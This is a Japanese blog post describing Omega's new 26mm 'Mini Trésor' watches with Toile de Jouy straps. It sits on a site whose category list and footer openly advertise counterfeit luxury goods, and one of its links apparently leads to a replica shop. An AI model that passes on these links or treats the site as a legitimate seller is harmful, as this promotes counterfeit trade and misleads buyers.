								<button class="menu-item-link-return"><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M15.41 7.41L14 6l-6 6 6 6 1.41-1.41L10.83 12z"></path><path d="M0 0h24v24H0z" fill="none"></path></svg>戻る
								</button>
							</li>
						</ul>
					</li>
				</ul>
			</div>		</nav><!-- #site-navigation -->
		</div><!-- .site-branding -->
			</div><!-- .site-branding-container -->

					</header><!-- #masthead -->

	<div id="content" class="site-content">

	<div id="primary" class="content-area">
		<main id="main" class="site-main">

			
<article id="post-184" class="post-184 post type-post status-publish format-standard hentry category-omegakopi tag-42 entry">
		<header class="entry-header">
		
<h1 class="entry-title">オメガ「トワル・ドゥ・ジュイ」モチーフのウィメンズ腕時計、クラゲ＆蝶模様の新作「ミニ トレゾア」</h1>
<div class="entry-meta">
	<span class="byline"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M12 12c2.21 0 4-1.79 4-4s-1.79-4-4-4-4 1.79-4 4 1.79 4 4 4zm0 2c-2.67 0-8 1.34-8 4v2h16v-2c0-2.66-5.33-4-8-4z"></path><path d="M0 0h24v24H0z" fill="none"></path></svg><span class="screen-reader-text">投稿者:</span><span class="author vcard"><a class="url fn n" href="https://supakopi007.com/author/supakopi007/">supakopi007</a></span></span>	<span class="posted-on"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><defs><path id="a" d="M0 0h24v24H0V0z"></path></defs><clipPath id="b"><use xlink:href="#a" overflow="visible"></use></clipPath><path clip-path="url(#b)" d="M12 2C6.5 2 2 6.5 2 12s4.5 10 10 10 10-4.5 10-10S17.5 2 12 2zm4.2 14.2L11 13V7h1.5v5.2l4.5 2.7-.8 1.3z"></path></svg><a href="https://supakopi007.com/2022/06/08/%e3%82%aa%e3%83%a1%e3%82%ac%e3%80%8c%e3%83%88%e3%83%af%e3%83%ab%e3%83%bb%e3%83%89%e3%82%a5%e3%83%bb%e3%82%b8%e3%83%a5%e3%82%a4%e3%80%8d%e3%83%a2%e3%83%81%e3%83%bc%e3%83%95%e3%81%ae%e3%82%a6%e3%82%a3/" rel="bookmark"><time class="entry-date published" datetime="2022-06-08T16:23:15+09:00">2022年6月8日</time><time class="updated" datetime="2022-06-08T16:23:52+09:00">2022年6月8日</time></a></span>	<span class="comment-count">
				<span class="comments-link"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M21.99 4c0-1.1-.89-2-1.99-2H4c-1.1 0-2 .9-2 2v12c0 1.1.9 2 2 2h14l4 4-.01-18z"></path><path d="M0 0h24v24H0z" fill="none"></path></svg><a href="https://supakopi007.com/2022/06/08/%e3%82%aa%e3%83%a1%e3%82%ac%e3%80%8c%e3%83%88%e3%83%af%e3%83%ab%e3%83%bb%e3%83%89%e3%82%a5%e3%83%bb%e3%82%b8%e3%83%a5%e3%82%a4%e3%80%8d%e3%83%a2%e3%83%81%e3%83%bc%e3%83%95%e3%81%ae%e3%82%a6%e3%82%a3/#respond">コメントをどうぞ<span class="screen-reader-text"> (オメガ「トワル・ドゥ・ジュイ」モチーフのウィメンズ腕時計、クラゲ＆蝶模様の新作「ミニ トレゾア」)</span></a></span>	</span>
	</div><!-- .entry-meta -->
	</header>
	
	<div class="entry-content">
		
<p>オメガ(OMEGA)から、新作ウィメンズウォッチ「ミニ トレゾア」が登場。世界に先駆け、日本で先行発売となる。</p>



<p>“26mm径”のミニサイズウォッチ「ミニ トレゾア」</p>



<figure class="wp-block-image size-full"><img decoding="async" width="439" height="623" src="https://supakopi007.com/wp-content/uploads/2022/06/1-1.jpg" alt="" class="wp-image-185" srcset="https://supakopi007.com/wp-content/uploads/2022/06/1-1.jpg 439w, https://supakopi007.com/wp-content/uploads/2022/06/1-1-211x300.jpg 211w" sizes="(max-width: 439px) 100vw, 439px" /></figure>



<p>オメガの新作は、“26mm径”のミニサイズウォッチ「ミニ トレゾア」。オメガの中でも薄型ケースで人気の「トレゾア」の最新デザインで、大きすぎないほどよいサイズ感が、上品な雰囲気をもたらしてくれる。</p>



<p>「トワル・ドゥ・ジュイ」モチーフの新作</p>



<figure class="wp-block-image size-full"><img decoding="async" loading="lazy" width="423" height="649" src="https://supakopi007.com/wp-content/uploads/2022/06/2.jpg" alt="" class="wp-image-186" srcset="https://supakopi007.com/wp-content/uploads/2022/06/2.jpg 423w, https://supakopi007.com/wp-content/uploads/2022/06/2-196x300.jpg 196w" sizes="(max-width: 423px) 100vw, 423px" /><figcaption><br></figcaption></figure>



<p>「ミニ トレゾア」の中でも注目は、フランスの伝統的なファブリック「トワル・ドゥ・ジュイ」モチーフの新作だ。ヴェルサイユ南東部のファブリックデザインを参考に、植物や海の生き物を描き、ロマンティックなデザインを完成させている。<br><br>ストラップは、レッド、ブルー、ブラックの3色を用意。カラーによって描かれているモチーフが異なり、レッドには優雅に咲き誇る花を、ブルーにはクラゲなど海の生き物を、ブラックには飛び回る蝶をあしらっている。<br>なお、ケースはオメガの独自素材「18K ムーンシャイン ゴールド」製で、針にもダイヤモンドポリッシュ仕上げの18Kムーンシャイン ゴールドを使用したこだわりぶりだ。<br>「トワル・ドゥ・ジュイ」モデルからは、シングルストラップに加えて、ステンレススチールケースのダブル ストラップモデルも登場。<br>いずれも「トレゾア」でおなじみの“フラワーモチーフ”のりゅうずがポイント。これは5つのオメガロゴを組み合わせたデザインで、花の中央には1粒のダイヤモンドを施している。また、ミラー仕上げのケースバックにも、フラワーパターンをあしらった。</p>



<p>“天空に輝く月”イメージのゴールドウォッチ<br>さらにオメガは、「トワル・ドゥ・ジュイ」モデルに加えて、ケース、ブレスレット、針、インデックス、ダイヤルに至るまで「18K ムーンシャイン ゴールド」にこだわった「ミニ トレゾア」も発売。天空に輝く月を想起させる、ゴールドデザインの腕時計となっている。</p>



<p><a href="https://www.jackroad.co.jp/shop/r/rjomn/">https://www.jackroad.co.jp/shop/r/rjomn/</a></p>



<p><a href="https://www.rasupakopi.com/omega_z145.html">https://www.rasupakopi.com/omega_z145.html</a></p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="byline"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M12 12c2.21 0 4-1.79 4-4s-1.79-4-4-4-4 1.79-4 4 1.79 4 4 4zm0 2c-2.67 0-8 1.34-8 4v2h16v-2c0-2.66-5.33-4-8-4z"></path><path d="M0 0h24v24H0z" fill="none"></path></svg><span class="screen-reader-text">投稿者:</span><span class="author vcard"><a class="url fn n" href="https://supakopi007.com/author/supakopi007/">supakopi007</a></span></span><span class="posted-on"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><defs><path id="a" d="M0 0h24v24H0V0z"></path></defs><clipPath id="b"><use xlink:href="#a" overflow="visible"></use></clipPath><path clip-path="url(#b)" d="M12 2C6.5 2 2 6.5 2 12s4.5 10 10 10 10-4.5 10-10S17.5 2 12 2zm4.2 14.2L11 13V7h1.5v5.2l4.5 2.7-.8 1.3z"></path></svg><a href="https://supakopi007.com/2022/06/08/%e3%82%aa%e3%83%a1%e3%82%ac%e3%80%8c%e3%83%88%e3%83%af%e3%83%ab%e3%83%bb%e3%83%89%e3%82%a5%e3%83%bb%e3%82%b8%e3%83%a5%e3%82%a4%e3%80%8d%e3%83%a2%e3%83%81%e3%83%bc%e3%83%95%e3%81%ae%e3%82%a6%e3%82%a3/" rel="bookmark"><time class="entry-date published" datetime="2022-06-08T16:23:15+09:00">2022年6月8日</time><time class="updated" datetime="2022-06-08T16:23:52+09:00">2022年6月8日</time></a></span><span class="cat-links"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M10 4H4c-1.1 0-1.99.9-1.99 2L2 18c0 1.1.9 2 2 2h16c1.1 0 2-.9 2-2V8c0-1.1-.9-2-2-2h-8l-2-2z"></path><path d="M0 0h24v24H0z" fill="none"></path></svg><span class="screen-reader-text">カテゴリー:</span><a href="https://supakopi007.com/category/omegakopi/" rel="category tag">omega激安</a></span><span class="tags-links"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.41 11.58l-9-9C12.05 2.22 11.55 2 11 2H4c-1.1 0-2 .9-2 2v7c0 .55.22 1.05.59 1.42l9 9c.36.36.86.58 1.41.58.55 0 1.05-.22 1.41-.59l7-7c.37-.36.59-.86.59-1.41 0-.55-.23-1.06-.59-1.42zM5.5 7C4.67 7 4 6.33 4 5.5S4.67 4 5.5 4 7 4.67 7 5.5 6.33 7 5.5 7z"></path><path d="M0 0h24v24H0z" fill="none"></path></svg><span class="screen-reader-text">タグ: </span><a href="https://supakopi007.com/tag/%e3%82%aa%e3%83%a1%e3%82%ac%e8%85%95%e6%99%82%e8%a8%88/" rel="tag">オメガ腕時計</a></span>	</footer><!-- .entry-footer -->

				
</article><!-- #post-184 -->

	<nav class="navigation post-navigation" aria-label="投稿">
		<h2 class="screen-reader-text">投稿ナビゲーション</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://supakopi007.com/2022/06/02/gmt%e3%83%9e%e3%82%b9%e3%82%bf%e3%83%bc%e2%85%a1%e3%81%ae%e5%b7%a6%e5%88%a9%e3%81%8d%e3%83%a2%e3%83%87%e3%83%ab%e3%80%81%e3%81%9d%e3%81%ae%e7%9c%9f%e7%9b%b8%e3%81%af%e3%81%84%e3%81%8b%e3%81%ab/" rel="prev"><span class="meta-nav" aria-hidden="true">前の投稿</span> <span class="screen-reader-text">前の投稿:</span> <br/><span class="post-title">GMTマスターⅡの左利きモデル、その真相はいかに!?</span></a></div><div class="nav-next"><a href="https://supakopi007.com/2022/06/13/%e3%80%90%e7%ac%b9%e5%b7%9d%e5%8f%8b%e9%87%8c%e3%81%95%e3%82%93%e6%84%9b%e7%94%a8%e6%99%82%e8%a8%88%e3%81%af%e3%83%ad%e3%83%ac%e3%83%83%e3%82%af%e3%82%b9%e3%80%91%e3%83%a1%e3%83%b3%e3%82%ba%e3%82%92/" rel="next"><span class="meta-nav" aria-hidden="true">次の投稿</span> <span class="screen-reader-text">次の投稿:</span> <br/><span class="post-title">【笹川友里さん愛用時計はロレックス】メンズを選んだら甘い服がより楽しくなりました</span></a></div></div>
	</nav>
<div id="comments" class="comments-area">
	<div class="comments-title-wrap no-responses">
		<h2 class="comments-title">
		コメントをどうぞ		</h2><!-- .comments-title -->
			</div><!-- .comments-title-flex -->
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2022/06/08/%E3%82%AA%E3%83%A1%E3%82%AC%E3%80%8C%E3%83%88%E3%83%AF%E3%83%AB%E3%83%BB%E3%83%89%E3%82%A5%E3%83%BB%E3%82%B8%E3%83%A5%E3%82%A4%E3%80%8D%E3%83%A2%E3%83%81%E3%83%BC%E3%83%95%E3%81%AE%E3%82%A6%E3%82%A3/#respond" style="display:none;">コメントをキャンセル</a></small></h3><form action="https://supakopi007.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">メールアドレスが公開されることはありません。</span> <span class="required-field-message"><span class="required">※</span> が付いている欄は必須項目です</span></p><p class="comment-form-comment"><label for="comment">コメント <span class="required">※</span></label> <textarea id="comment" name="comment" cols="45" rows="5" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">名前 <span class="required">※</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">メール <span class="required">※</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">サイト</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">次回のコメントで使用するためブラウザーに自分の名前、メールアドレス、サイトを保存する。</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="コメントを送信" /> <input type='hidden' name='comment_post_ID' value='184' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div><!-- #comments -->

		</main><!-- #main -->
	</div><!-- #primary -->


	</div><!-- #content -->

	<footer id="colophon" class="site-footer">
		
	<aside class="widget-area" role="complementary" aria-label="フッター">
							<div class="widget-column footer-widget-1">
					<section id="block-3" class="widget widget_block">
<div class="wp-block-group is-layout-flow"><div class="wp-block-group__inner-container">
<h2 class="wp-block-heading">最近の投稿</h2>


<ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://supakopi007.com/2026/01/05/%e3%82%aa%e3%83%bc%e3%83%87%e3%83%9e-%e3%83%94%e3%82%b2%e3%81%8c%e6%ad%b4%e5%8f%b2%e7%9a%84%e3%82%bf%e3%82%a4%e3%83%a0%e3%83%94%e3%83%bc%e3%82%b9%e3%80%8c%e3%82%b0%e3%83%ad%e3%82%b9-%e3%83%94%e3%82%a8/">オーデマ ピゲが歴史的タイムピース「グロス ピエス」をサザビーズオークションで取得</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://supakopi007.com/2025/12/02/%e6%99%82%e8%a8%88%e5%b8%ab%e3%83%ad%e3%82%b8%e3%82%a7%e3%83%bb%e3%83%87%e3%83%a5%e3%83%96%e3%82%a4%e3%81%ab%e3%82%aa%e3%83%9e%e3%83%bc%e3%82%b8%e3%83%a5%e3%82%92%e6%8d%a7%e3%81%92%e3%82%8b%e3%80%8c/">時計師ロジェ・デュブイにオマージュを捧げる「オマージュ ラ プラシード」が登場</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://supakopi007.com/2025/11/03/%e3%82%aa%e3%83%a1%e3%82%ac%e3%80%81%e3%83%9e%e3%82%b9%e3%82%bf%e3%83%bc-%e3%82%af%e3%83%ad%e3%83%8e%e3%83%a1%e3%83%bc%e3%82%bf%e3%83%bc%e8%aa%8d%e5%ae%9a10%e5%91%a8%e5%b9%b4%e3%82%92%e7%a5%9d/">オメガ、マスター クロノメーター認定10周年を祝し、新たなる取り組みを発表！</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://supakopi007.com/2025/10/10/%e3%82%bb%e3%82%a4%e3%82%b3%e3%83%bc%e3%82%a6%e3%82%aa%e3%83%83%e3%83%81%e3%81%8c%e5%b1%95%e9%96%8b%e3%81%99%e3%82%8b%e3%82%af%e3%83%ac%e3%83%89%e3%83%bc%e3%83%ab%e3%80%81%e3%80%8c%e3%82%a6%e3%82%a9/">セイコーウオッチが展開するクレドール、「ウォッチズ&amp;ワンダーズ ジュネーブ 2026」への初出展を発表</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://supakopi007.com/2025/09/10/%e3%82%b8%e3%83%b3%e3%80%8c104-classic-12%e3%80%8d%e7%99%bb%e5%a0%b4%ef%bc%81%e3%80%80%e3%82%b9%e3%83%a2%e3%83%bc%e3%83%ab%e3%82%bb%e3%82%b3%e3%83%b3%e3%83%89%e4%bb%95%e6%a7%98%e3%81%ae%e3%82%af/">ジン「104 Classic 12」登場！　スモールセコンド仕様のクラシカルなパイロットウォッチ</a></li>
</ul></div></div>
</section><section id="block-4" class="widget widget_block">
<div class="wp-block-group is-layout-flow"><div class="wp-block-group__inner-container"></div></div>
</section><section id="block-5" class="widget widget_block">
<div class="wp-block-group is-layout-flow"><div class="wp-block-group__inner-container">
<h2 class="wp-block-heading">アーカイブ</h2>


<ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://supakopi007.com/2026/01/'>2026年1月</a></li>
	<li><a href='https://supakopi007.com/2025/12/'>2025年12月</a></li>
	<li><a href='https://supakopi007.com/2025/11/'>2025年11月</a></li>
	<li><a href='https://supakopi007.com/2025/10/'>2025年10月</a></li>
	<li><a href='https://supakopi007.com/2025/09/'>2025年9月</a></li>
	<li><a href='https://supakopi007.com/2025/08/'>2025年8月</a></li>
	<li><a href='https://supakopi007.com/2025/07/'>2025年7月</a></li>
	<li><a href='https://supakopi007.com/2025/06/'>2025年6月</a></li>
	<li><a href='https://supakopi007.com/2025/05/'>2025年5月</a></li>
	<li><a href='https://supakopi007.com/2025/04/'>2025年4月</a></li>
	<li><a href='https://supakopi007.com/2025/03/'>2025年3月</a></li>
	<li><a href='https://supakopi007.com/2025/02/'>2025年2月</a></li>
	<li><a href='https://supakopi007.com/2025/01/'>2025年1月</a></li>
	<li><a href='https://supakopi007.com/2024/12/'>2024年12月</a></li>
	<li><a href='https://supakopi007.com/2024/11/'>2024年11月</a></li>
	<li><a href='https://supakopi007.com/2024/10/'>2024年10月</a></li>
	<li><a href='https://supakopi007.com/2024/09/'>2024年9月</a></li>
	<li><a href='https://supakopi007.com/2024/08/'>2024年8月</a></li>
	<li><a href='https://supakopi007.com/2024/07/'>2024年7月</a></li>
	<li><a href='https://supakopi007.com/2024/06/'>2024年6月</a></li>
	<li><a href='https://supakopi007.com/2024/05/'>2024年5月</a></li>
	<li><a href='https://supakopi007.com/2024/04/'>2024年4月</a></li>
	<li><a href='https://supakopi007.com/2024/03/'>2024年3月</a></li>
	<li><a href='https://supakopi007.com/2024/02/'>2024年2月</a></li>
	<li><a href='https://supakopi007.com/2024/01/'>2024年1月</a></li>
	<li><a href='https://supakopi007.com/2023/12/'>2023年12月</a></li>
	<li><a href='https://supakopi007.com/2023/11/'>2023年11月</a></li>
	<li><a href='https://supakopi007.com/2023/10/'>2023年10月</a></li>
	<li><a href='https://supakopi007.com/2023/09/'>2023年9月</a></li>
	<li><a href='https://supakopi007.com/2023/08/'>2023年8月</a></li>
	<li><a href='https://supakopi007.com/2023/07/'>2023年7月</a></li>
	<li><a href='https://supakopi007.com/2023/06/'>2023年6月</a></li>
	<li><a href='https://supakopi007.com/2023/05/'>2023年5月</a></li>
	<li><a href='https://supakopi007.com/2023/04/'>2023年4月</a></li>
	<li><a href='https://supakopi007.com/2023/03/'>2023年3月</a></li>
	<li><a href='https://supakopi007.com/2023/02/'>2023年2月</a></li>
	<li><a href='https://supakopi007.com/2023/01/'>2023年1月</a></li>
	<li><a href='https://supakopi007.com/2022/12/'>2022年12月</a></li>
	<li><a href='https://supakopi007.com/2022/11/'>2022年11月</a></li>
	<li><a href='https://supakopi007.com/2022/10/'>2022年10月</a></li>
	<li><a href='https://supakopi007.com/2022/09/'>2022年9月</a></li>
	<li><a href='https://supakopi007.com/2022/08/'>2022年8月</a></li>
	<li><a href='https://supakopi007.com/2022/07/'>2022年7月</a></li>
	<li><a href='https://supakopi007.com/2022/06/'>2022年6月</a></li>
	<li><a href='https://supakopi007.com/2022/05/'>2022年5月</a></li>
	<li><a href='https://supakopi007.com/2022/04/'>2022年4月</a></li>
	<li><a href='https://supakopi007.com/2022/03/'>2022年3月</a></li>
	<li><a href='https://supakopi007.com/2022/02/'>2022年2月</a></li>
	<li><a href='https://supakopi007.com/2022/01/'>2022年1月</a></li>
	<li><a href='https://supakopi007.com/2021/12/'>2021年12月</a></li>
	<li><a href='https://supakopi007.com/2021/11/'>2021年11月</a></li>
	<li><a href='https://supakopi007.com/2021/10/'>2021年10月</a></li>
</ul></div></div>
</section><section id="block-6" class="widget widget_block">
<div class="wp-block-group is-layout-flow"><div class="wp-block-group__inner-container">
<h2 class="wp-block-heading">カテゴリー</h2>


<ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-76"><a href="https://supakopi007.com/category/2024-%e3%83%96%e3%83%a9%e3%83%b3%e3%83%89%e6%99%82%e8%a8%88%e3%82%b3%e3%83%94%e3%83%bc/">2024 ブランド時計コピー</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://supakopi007.com/category/a-%e3%83%a9%e3%83%b3%e3%82%b2%e3%82%be%e3%83%bc%e3%83%8d-%e3%82%b3%e3%83%94%e3%83%bc/">A.ランゲ&amp;ゾーネ コピー</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://supakopi007.com/category/hublot/">Hublot(ウブロ)</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://supakopi007.com/category/iwc/">IWC</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://supakopi007.com/category/omegakopi/">omega激安</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://supakopi007.com/category/%e3%82%a8%e3%83%ab%e3%83%a1%e3%82%b9/">エルメス</a>
</li>
	<li class="cat-item cat-item-89"><a href="https://supakopi007.com/category/%e3%82%aa%e3%83%bc%e3%83%87%e3%83%9e%e3%83%bb%e3%83%94%e3%82%b2-2026/">オーデマ・ピゲ 2026</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://supakopi007.com/category/%e3%82%aa%e3%83%bc%e3%83%87%e3%83%9e%e3%83%94%e3%82%b2-%e3%82%b3%e3%83%94%e3%83%bc/">オーデマピゲ コピー</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://supakopi007.com/category/%e3%82%ac%e3%82%ac%e3%83%9f%e3%83%a9%e3%83%8e%e3%82%b3%e3%83%94%e3%83%bc/">ガガミラノコピー</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://supakopi007.com/category/%e3%82%ab%e3%83%ab%e3%83%86%e3%82%a3%e3%82%a8%e6%99%82%e8%a8%88/">カルティエ時計</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://supakopi007.com/category/%e3%82%b0%e3%83%83%e3%83%81%e5%81%bd%e7%89%a9/">グッチ偽物</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://supakopi007.com/category/%e3%82%b5%e3%83%b3%e3%83%ad%e3%83%bc%e3%83%a9%e3%83%b3%e3%83%91%e3%83%aa-%e3%82%b3%e3%83%94%e3%83%bc/">サンローランパリ コピー</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://supakopi007.com/category/%e3%82%b8%e3%82%a7%e3%82%a4%e3%82%b3%e3%83%96/">ジェイコブ</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://supakopi007.com/category/%e3%82%b8%e3%83%a3%e3%82%ac%e3%83%bc%e3%83%ab%e3%82%af%e3%83%ab%e3%83%88%e6%99%82%e8%a8%88/%e3%82%b8%e3%83%a3%e3%82%ac%e3%83%bc%e3%83%bb%e3%83%ab%e3%82%af%e3%83%ab%e3%83%88%e3%82%b3%e3%83%94%e3%83%bc/">ジャガー・ルクルトコピー</a>
</li>
	<li class="cat-item cat-item-66"><a href="https://supakopi007.com/category/%e3%82%b8%e3%83%a3%e3%82%ac%e3%83%bc%e3%83%ab%e3%82%af%e3%83%ab%e3%83%88%e3%82%b3%e3%83%94%e3%83%bc/">ジャガールクルトコピー</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://supakopi007.com/category/%e3%82%b8%e3%83%a3%e3%82%ac%e3%83%bc%e3%83%ab%e3%82%af%e3%83%ab%e3%83%88%e6%99%82%e8%a8%88/">ジャガールクルト時計</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://supakopi007.com/category/%e3%82%b7%e3%83%a3%e3%83%8d%e3%83%ab%e6%99%82%e8%a8%88/">シャネル時計</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://supakopi007.com/category/%e3%82%b9%e3%83%bc%e3%83%91%e3%83%bc%e3%82%b3%e3%83%94%e3%83%bc%e6%99%82%e8%a8%88/">スーパーコピー時計</a>
</li>
	<li class="cat-item cat-item-71"><a href="https://supakopi007.com/category/%e3%82%b9%e3%83%bc%e3%83%91%e3%83%bc%e3%82%b3%e3%83%94%e3%83%bc%e6%99%82%e8%a8%88-%e4%bb%a3%e5%bc%95%e3%81%8d/">スーパーコピー時計 代引き</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://supakopi007.com/category/%e3%82%bb%e3%83%aa%e3%83%bc%e3%83%8c-%e3%82%b3%e3%83%94%e3%83%bc/">セリーヌ コピー</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://supakopi007.com/category/%e3%82%bf%e3%82%b0%e3%83%9b%e3%82%a4%e3%83%a4%e3%83%bc-%e3%82%b3%e3%83%94%e3%83%bc/">タグホイヤー コピー</a>
</li>
	<li class="cat-item cat-item-68"><a href="https://supakopi007.com/category/%e3%83%8f%e3%82%a4%e3%83%96%e3%83%a9%e3%83%b3%e3%83%89-%e6%99%82%e8%a8%88/">ハイブランド 時計</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://supakopi007.com/category/%e3%83%90%e3%83%83%e3%82%b0%e3%82%b3%e3%83%94%e3%83%bc/">バッグコピー</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://supakopi007.com/category/%e3%83%91%e3%83%86%e3%83%83%e3%82%af%e3%83%95%e3%82%a3%e3%83%aa%e3%83%83%e3%83%97-%e6%a0%bc%e5%ae%89/">パテックフィリップ 格安</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://supakopi007.com/category/%e3%83%91%e3%83%8d%e3%83%a9%e3%82%a4/">パネライ</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://supakopi007.com/category/%e3%83%96%e3%83%a9%e3%82%a4%e3%83%88%e3%83%aa%e3%83%b3%e3%82%b0-%e3%83%ac%e3%83%97%e3%83%aa%e3%82%ab/">ブライトリング レプリカ</a>
</li>
	<li class="cat-item cat-item-63"><a href="https://supakopi007.com/category/%e3%83%97%e3%83%a9%e3%83%80-%e3%82%b3%e3%83%94%e3%83%bc/">プラダ コピー</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://supakopi007.com/category/%e3%83%95%e3%83%a9%e3%83%b3%e3%82%af%e3%83%9f%e3%83%a5%e3%83%a9%e3%83%bc/">フランクミュラー</a>
</li>
	<li class="cat-item cat-item-72"><a href="https://supakopi007.com/category/%e3%83%96%e3%83%ab%e3%82%ac%e3%83%aa-2024/">ブルガリ 2024</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://supakopi007.com/category/%e3%83%96%e3%83%ab%e3%82%ac%e3%83%aa%e6%99%82%e8%a8%88/">ブルガリ時計</a>
</li>
	<li class="cat-item cat-item-81"><a href="https://supakopi007.com/category/%e3%83%96%e3%83%ab%e3%82%ac%e3%83%aa%e6%99%82%e8%a8%882025/">ブルガリ時計2025</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://supakopi007.com/category/%e3%83%96%e3%83%ac%e3%82%b2%e3%82%b3%e3%83%94%e3%83%bcn%e7%b4%9a%e5%93%81/">ブレゲコピーN級品</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://supakopi007.com/category/%e3%83%ab%e3%82%a4%e3%83%b4%e3%82%a3%e3%83%88%e3%83%b3%e3%83%90%e3%83%83%e3%82%b0%e3%82%b3%e3%83%94%e3%83%bc/">ルイヴィトン バッグ コピー</a>
</li>
	<li class="cat-item cat-item-67"><a href="https://supakopi007.com/category/%e3%83%ab%e3%82%a4%e3%83%b4%e3%82%a3%e3%83%88%e3%83%b3-%e6%99%82%e8%a8%88-%e3%82%b3%e3%83%94%e3%83%bc/">ルイヴィトン 時計 コピー</a>
</li>
	<li class="cat-item cat-item-73"><a href="https://supakopi007.com/category/%e3%83%ab%e3%82%a4%e3%83%b4%e3%82%a3%e3%83%88%e3%83%b3%e6%99%82%e8%a8%88%e3%82%b3%e3%83%94%e3%83%bc/">ルイヴィトン時計コピー</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://supakopi007.com/category/%e3%83%ad%e3%83%ac%e3%83%83%e3%82%af%e3%82%b9%e3%82%b3%e3%83%94%e3%83%bc/">ロレックス コピー</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://supakopi007.com/category/%e6%99%82%e8%a8%88%e5%81%bd%e7%89%a9/">時計偽物</a>
</li>
	<li class="cat-item cat-item-86"><a href="https://supakopi007.com/category/%e6%9c%80%e6%96%b0%e4%bd%9c/">最新作</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://supakopi007.com/category/%e8%b2%a1%e5%b8%83-%e3%82%b3%e3%83%94%e3%83%bc/">財布 コピー</a>
</li>
</ul></div></div>
</section>					</div>
					</aside><!-- .widget-area -->

		<div class="site-info">
										<a class="site-name" href="https://supakopi007.com/" rel="home">ブランドコピー品サイト情報、最新スーパーコピー情報</a>,
						<a href="https://ja.wordpress.org/" class="imprint">
				Proudly powered by WordPress.			</a>
										<nav class="footer-navigation" aria-label="フッターメニュー">
					<div class="menu-aaa-container"><ul id="menu-aaa" class="footer-menu"><li id="menu-item-40" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-40"><a href="http://supakopi007.com/">ブランドコピーbbs</a></li>
</ul></div>				</nav><!-- .footer-navigation -->
					</div><!-- .site-info -->
	</footer><!-- #colophon -->

</div><!-- #page -->

<script src='https://supakopi007.com/wp-content/themes/twentynineteen/js/priority-menu.js?ver=20181214' id='twentynineteen-priority-menu-js'></script>
<script src='https://supakopi007.com/wp-content/themes/twentynineteen/js/touch-keyboard-navigation.js?ver=20181231' id='twentynineteen-touch-navigation-js'></script>
